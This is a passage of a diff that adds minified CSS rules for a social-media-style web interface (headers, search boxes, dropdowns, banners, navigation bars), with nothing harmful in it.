5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.P0fol{margin-right:4px}
+._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
+.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
+.Ufs8M{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-5px}.thkoG{width:48px;height:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;border-radius:50%;margin-right:16px}.ENj_J{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;text-align:left;padding-right:16px;margin-top:-4px}
+.bR_3v{background:#fafafa;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:16px 44px 20px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px}.gAo1g{font-weight:600}.nwq6V{color:#999;margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#3897f0;font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .gAo1g,.Fzijm .nwq6V{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{border:0;margin:0 16px 0 0}}
+.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
+.EBAOV{height:28px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.J6APH{left:11px;position:absolute;top:9px;z-index:2}.uUIL6,.vQbKN{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.uUIL6{font-size:14px;position:absolute;top:0;left:0;z-index:2;font-weight:300;cursor:text;text-align:center;border:1px solid #dbdbdb;border-radius:3px;background:#fff;color:#999;padding:7px}.m5te1{display:inline;left:-5px;top:-2px}.KsMRa,.wCtiO{display:inline-block}.wCtiO{margin-right:6px;vertical-align:baseline}.KsMRa{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.vQbKN{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;font-size:14px;outline:0;padding:3px 10px 3px 26px;z-index:2}.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder{color:#999}.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder{color:#999}.vQbKN::placeholder,.vQbKN:focus::placeholder{color:#999}._9zf38{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.aMA7x,.wZOJW{position:absolute;right:75px;z-index:3}.aMA7x{left:auto;top:14px}.wZOJW{top:4px}
+.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
+.gP6jv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #efefef;border-radius:50%;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;width:44px}.dgsE3,.gP6jv,.jY5gy,.sHZ0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sHZ0L{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 16px}.sHZ0L:active{opacity:1}.dgsE3,.jY5gy{-webkit-box-direction:normal}.jY5gy{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.dgsE3{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.ai1xs,.jy5Eo{font-size:14px;text-align:left}.jy5Eo{font-weight:300;line-height:18px;overflow:hidden;text-overflow:ellipsis;color:#999}.ai1xs{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Cpsp3{font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis}.dAkUj{background:#fafafa}.ddJz7{display:block;margin-left:5px;margin-top:3px}
+.g9vPa{border:solid 1px #efefef;border-radius:30px;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 10px 0 0;width:30px}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
+.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
+._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
+.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 40px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 40px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}.aU2HW{margin-right:12px;margin-top:-4px;max-width:100%;overflow:hidden;position:relative}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.jWQqO:active{opacity:1}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.jWQqO{-webkit-transform:translate3d(0,0,0) scale(.8);transform:translate3d(0,0,0) scale(.8);-webkit-transform-origin:left;transform-origin:left}.jWQqO.jWQqO{text-indent:200%}.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
+.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
+._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4 :not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp :not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
+@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#d10869;overflow:hidden;display:block}.GfkS6{background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
+._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
+.ctKcd{background:#fff;border-radius:5px;margin:0 auto;padding:50px 75px}.MExZY{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.chBAG{background:0 0;border:0;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}.chBAG::before{color:#999;content:'\00D7';display:block;font-size:24px;padding:15px}.DvGpy{color:#262626;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}
+.HP_s6,.U7ycd{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1}.U7ycd{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.HP_s6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.Pjki-{color:#fff;width:120px}.P78He,.eW-AC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.eW-AC{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.tglGy{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}.zA61g{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}._6a8Gn{cursor:pointer;display:inline-block;margin-top:4px}._6a8Gn:not(:first-child){margin-right:16px}
+.R1531,.ubguu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ubguu{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.R1531{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.jYGcB{color:#fff;width:120px}.V-urO,.WP7dH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.V-urO{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ta8gd{border-radius:3px;-webkit-mask-image:url([data-uri])}._8C5ak{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}._62Jr2{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}
+.pLTDo{bottom:0;left:0;position:fixed;width:100%;z-index:100}.K2AM_,.N8xpH{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 200ms ease-out;transition:transform 200ms ease-out;transition:transform 200ms ease-out,-webkit-transform 200ms ease-out}.N8xpH{-webkit-transform:translateY(0%);transform:translateY(0%)}.uDNXD{color:#c7c7c7;cursor:pointer;font-size:16px;padding:7px;position:absolute;right:5px;top:8px;z-index:100}.uDNXD:hover{color:#262626}.Dt74z{background-color:#fff;height:77px}.TXE5T{height:4px}
+.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:"\00B7";margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px;text-transform:capitalize}.SkY6J .DINPA{text-transform:uppercase}
+.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.Awld5{margin:0 auto}.v4fCF{margin-top:-1px}.rz12o::after{background:#ed4956;border-radius:2px;bottom:-5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(.5px);transform:translateX(.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
+.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.C3_Yc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.OsXwx{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
+.pe3t9,.xmxyu{border-radius:80px}.pe3t9{height:40px;margin:0 auto}.xmxyu{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited{border-right:1px solid rgba(255,255,255,.5);color:#fff;font-weight:300;letter-spacing:.2px;line-height:27px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._3XuBm{display:block;margin-bottom:7px;margin-top:7px}._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited{color:#fff;font-size:29px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:5px;padding-bottom:10px;right:1px;top:0;width:26px}
+.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
+.ZoygQ{height:45px}
